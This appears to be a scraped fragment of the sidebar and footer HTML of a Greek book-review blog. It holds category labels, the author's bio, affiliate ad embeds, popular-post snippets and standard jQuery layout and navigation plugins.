<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%A3%CE%A4%CE%99%CE%A7%CE%9F%CE%99%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΣΤΙΧΟΙ ΜΟΥ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%20%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%9F%CE%99%CE%97%CE%A3%CE%97'>ΠΟΙΗΣΗ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΤΡΑΓΟΥΔΙ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/BOOK%20HAUL'>BOOK HAUL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/CHALLENGE'>CHALLENGE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/EVENTS'>EVENTS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GRAPHIC%20NOVELS'>GRAPHIC NOVELS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GUEST%20POST'>GUEST POST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91'>INSTA-ΕΡΕΥΝΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTASTORIES'>INSTASTORIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/MEDIA'>MEDIA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/REVIEWS'>REVIEWS</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.womenbloggers.gr/" target="_blank"><img alt="Greek Women Bloggers" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjip6dqAfyvz8kJH-nuZPEqqH03rFQUvNCPTgCp6cbhd0JiJH4GelBiyHIfDETI-OuV26KkhOGA2uhWaDcdnCFQaICAvlCttmGcvprOqPfbHJ3WZTuJMT9NBNlnUK_ILBBzd6LVgMUUnb8/s320/greek-women-bloggers-member+%25281%2529.png"/></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://greekbookreviewers.home.blog/" target="_blank"><img alt="Greek Book Reviewers" src="https://greekbookreviewershome.files.wordpress.com/2019/06/gbr-badge-final-2.png"/></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Αναζήτηση αυτού του ιστολογίου</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.readoclock.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("469-2713", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c710a78b8" name="lkws_5e81c710a78b8" src="//go.linkwi.se/delivery/ih.php?cn=469-2713&amp;an=CD23725&amp;target=_blank&amp;" style="width:320px;height:100px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("10826-281", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5de54c061e2ff" name="lkws_5de54c061e2ff" src="//go.linkwi.se/delivery/ih.php?cn=10826-281&amp;an=CD23725&amp;target=_blank&amp;" style="width:468px;height:60px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<p style="text-align:justify;"><img alt="author" src="https://www.facebook.com/JiubiloBlog/photos/a.221286307978523/2337326593041140/?type=1&theater" srcset="https://scontent.fskg3-1.fna.fbcdn.net/v/t1.0-9/68918970_2337326599707806_8889153487359705088_n.jpg?_nc_cat=109&_nc_oc=AQnijvdSrc0DTirRrNvrZWM9oytvHIy1bZxQyvXvYQpgG0yE3XffJz3dwbJzsb0_5lVcQQm4FRz7M0CjFWDhg0k3&_nc_ht=scontent.fskg3-1.fna&oh=50a279a11676fc7f7291124bb294a24f&oe=5DDEE3DE" />Γεια σας, ονομάζομαι Χαρά Σωτηροπούλου ζω στην Αθήνα και είμαι 29 χρονών. Από μικρή ηλικία έδειξα τις καλλιτεχνικές μου ανησυχίες και την αγάπη μου για το διάβασμα και το γράψιμο! Έχω ασχοληθεί με την αρθρογραφία και το e-journalism για περίπου 10 χρόνια ενώ γράφω στίχους, παραμύθια και μικρά διηγήματα. Τα τελευταία χρόνια ασχολούμαι με την κριτική βιβλίων. Για αρκετά χρόνια διατηρούσα το προσωπικό μου blog με τίτλο Jiubilo Blog. Στόχος μου είναι να κάνω τον κόσμο να αγαπήσει το διάβασμα και τον μαγικό κόσμο της λογοτεχνίας, και να έρθει σε επαφή με όσα περιλαμβάνει αυτό το μαγικό ταξίδι!<br /></p>

<br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/JiubiloBlog/" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/readoclock1" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://www.instagram.com/readoclock.gr/" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
</div>
<style>
#footer-social-icons {
    text-align: center;
}
#footer-social-icons a {
color: #fff;
display: inline-block;
text-align: center;
font-size: 16px;
margin: 0 10px 0 0;
}
#footer-social-icons a:hover{
color:#e74c3c;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91'>ΑΡΘΡΑ</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΑΣΤΥΝΟΜΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91'>ΑΦΙΕΡΩΜΑΤΑ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%A9%CE%A1%CE%95%CE%91%CE%9D%20%CE%95%CE%9A%CE%A4%CE%A5%CE%A0%CE%A9%CE%A3%CE%99%CE%9C%CE%91'>ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΕΦΗΒΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9A%CE%9B%CE%91%CE%A3%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΚΛΑΣΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%9A%CE%9F%CE%99%20%CE%9C%CE%91%CE%A1%CE%91%CE%98%CE%A9%CE%9D%CE%99%CE%9F%CE%99'>ΛΟΓΟΤΕΧΝΙΚΟΙ ΜΑΡΑΘΩΝΙΟΙ</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9D%CE%95%CE%95%CE%A3%20%CE%9A%CE%A5%CE%9A%CE%9B%CE%9F%CE%A6%CE%9F%CE%A1%CE%99%CE%95%CE%A3'>ΝΕΕΣ ΚΥΚΛΟΦΟΡΙΕΣ</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%A3%CE%A4%CE%99%CE%A7%CE%9F%CE%99%20%CE%9C%CE%9F%CE%A5'>ΟΙ ΣΤΙΧΟΙ ΜΟΥ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%20%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A0%CE%9F%CE%99%CE%97%CE%A3%CE%97'>ΠΟΙΗΣΗ</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%A4%CE%A1%CE%91%CE%93%CE%9F%CE%A5%CE%94%CE%99'>ΤΡΑΓΟΥΔΙ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/BOOK%20HAUL'>BOOK HAUL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/CHALLENGE'>CHALLENGE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/EVENTS'>EVENTS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GRAPHIC%20NOVELS'>GRAPHIC NOVELS</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/GUEST%20POST'>GUEST POST</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTA-%CE%95%CE%A1%CE%95%CE%A5%CE%9D%CE%91'>INSTA-ΕΡΕΥΝΑ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/INSTASTORIES'>INSTASTORIES</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/MEDIA'>MEDIA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.readoclock.gr/search/label/REVIEWS'>REVIEWS</a>
<span dir='ltr'>(307)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html' target='_blank'>
<img alt='Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE844eln2SRRTTHKJGUHAhqo4o6gRxmIxP9pYxBZKDs1zCZERgGJur-6vwgQaeoqn3xCu0p89phvS4RRLceC7VQ9XRmLuuKqpzN9CY-D_7n5JIKramwQ0NPHDuXTRtGSEWlUGUPsXHivo/w72-h72-p-k-no-nu/5.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!</a></div>
<div class='item-snippet'>  Γειά και χαρά, Χαρά εδώ!     Η αρχή είναι το ήμισυ του παντός, και αυτό αναμφίβολα ισχύει και στο χώρο της λογοτεχνίας. Είναι μεγάλο ταλέν...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html' target='_blank'>
<img alt='Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihBA-NHiY0XAKT3pQUy4zfdywQcm37kDybsJuhfU7zJftdUQAey7LGnHsylXYhcTkFoPxRNXJvH_9eTCRferllJKNxVa-WFp_6pQ4aHVUDQUS91oA_inJrvw_CDLvSTb3EiTmISMQ2r7lSMDkjTzqyjci0JiMOrkBYLdKcUqeakNBrtc-oD6NL__9q/w72-h72-p-k-no-nu/IMG_5237.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι</a></div>
<div class='item-snippet'>Τον τελευταίο καιρό όπως έχετε καταλάβει, προσπαθώ να κάνω το ακατόρθωτο - να μειώσω όσο το δυνατόν περισσότερο γίνεται τα αδιάβαστα και που...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html' target='_blank'>
<img alt='Ένα τίποτα μπορεί ν&#39;αλλάξει τα πάντα - James Clear' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO6RMtv14oyDkGH75StwBif6Xvv9lSBnkYr8u0rgnCn1g_Old6vEa4uBDMlckOU8qfTgFGiA9U7IeHfpCVhJjMb1mxG-cD10cxaelUWoSN3pgK6xkPRUPecCF_BhBYmZT_WLlLsl2zEnQ/w72-h72-p-k-no-nu/ena+tipota+mporei+na+allaxei+ta+panta+james+clear.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>Ένα τίποτα μπορεί ν'αλλάξει τα πάντα - James Clear</a></div>
<div class='item-snippet'> Συνήθειες. Άλλες καλές, και άλλες κακές. Άλλες κάνουν τη ζωή σου καλύτερη, άλλες πιο δύσκολη! Άλλες σε διευκολύνουν στην καθημερινότητα, κα...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html' target='_blank'>
<img alt='Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiFsryQwd2G1CWKxRhdXjrYDjlpcKFiIYpyMJ2uiuSWrLy04DzRk1fsGbpsKUB6ij9zCZhhQG7V6aRf7cctRU8RAa4LEU6M_zp8_bFDLEBUMWOcxMlEiz8RxQvDoTx2TcC7nUtv8S8B3NS7uXPyWpX1xkDKZU2xvXXYYIdjvCwtvfKzORDecpnnZdf/w72-h72-p-k-no-nu/%CE%A3%CF%85%CE%BD%CE%AD%CE%BD%CF%84%CE%B5%CF%85%CE%BE%CE%B7%20%CE%BC%CE%B5%20%CF%84%CE%B7%20%CF%83%CF%85%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CE%B1%20%CE%91%CE%BD%CE%B1%CF%84%CE%BF%CE%BB&#39;%CE%AE%20%CE%A4%CF%83%CE%B1%CE%BA%CE%B1%CE%BB%CE%AF%CE%B4%CE%BF%CF%85.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου</a></div>
<div class='item-snippet'>Όλοι μας έχουμε μεγαλώσει με τα κλασικά παραμύθια, στα οποία το happy end συνοδευόταν σχεδόν πάντα από έναν &#39;&#39;ευτυχισμένο γάμο&#39;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html' target='_blank'>
<img alt='Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrw7eGxDcS5sJGmlmteuKQaJwWg87OFSh6xKqcCkGnS-iKcUyTI9BLJTHthWniyBa4TPvYAQKWWlQuVXH99tQNCoQIwbIMl_gM2PLMLn2F6uR6X--HZa3wpkYfRZqeAJgaYRsVHMCS-1lT9cPzYIi8rpEJ0nDzEHH6ncAQzoAOoBmcnpPNRuN2fLs/w72-h72-p-k-no-nu/IMG_5480.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν </a></div>
<div class='item-snippet'>&#160; Ο Αρσέν Λουπέν ενώ είναι από τους πιο γνωστούς λογοτεχνικούς ήρωες, η αλήθεια είναι πως στη χώρα μας δεν έχει τόσο μεγάλη αναγνώριση! Προσ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

